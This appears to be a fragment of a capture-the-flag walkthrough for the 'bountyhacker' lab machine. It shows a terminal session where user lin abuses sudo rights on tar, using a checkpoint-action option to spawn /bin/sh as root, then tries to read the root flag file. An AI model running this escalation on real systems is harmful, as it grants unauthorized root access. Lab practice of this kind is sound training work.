 User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=
/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# pwd
/home/lin/Desktop
# cat /root/root.txt
#